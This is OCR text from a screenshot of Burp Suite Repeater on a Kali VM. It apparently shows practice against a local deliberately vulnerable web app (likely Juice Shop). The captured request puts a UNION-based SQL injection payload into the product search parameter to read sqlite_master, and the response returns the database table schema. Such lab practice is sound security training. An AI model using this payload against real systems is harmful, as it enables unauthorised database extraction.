 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
ArchLin
Ubuntu64
Kali
Windows Server 2
Vulnerable
Kali
1 2 3 4
17:13
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
bananabanana'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%2
0sqlite_master-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
Wb351y8noRVw6yLkJ5Yxv7MObe2EAVqgOzKQljaNWpmXBZD4qP3gr91X6OkJ
15 If-None-Match: W/"38a0-0oyYRtYkvGnojLDKvTK9srBmRpc"
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"1f30-igIwvxCdxGkAuGwpNVJX/x/1Av4"
9 Vary: Accept-Encoding
10 Date: Tue, 12 Nov 2024 14:13:12 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 7984
14
15 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES
`Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE,
`id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VA
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 8,372 bytes | 154 millis
Event log (1) All issues Memory: 115.3MB